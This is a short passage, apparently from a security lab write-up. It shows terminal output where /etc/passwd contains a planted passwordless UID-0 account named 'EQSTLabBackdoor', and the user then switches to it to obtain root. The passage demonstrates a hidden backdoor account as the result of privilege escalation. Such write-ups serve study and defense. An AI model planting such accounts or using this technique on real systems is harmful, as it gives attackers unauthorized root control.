 $ whoami
eqstlab_user
$ tail -3 /etc/passwd
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
eqstlab_user:x:1001:1001::/home/eqstlab:/bin/sh
EQSTLabBackdoor::0:0:/root:/bin/sh
$ su EQSTLabBackdoor
# whoami
Log in to the backdoor account and check privilege
root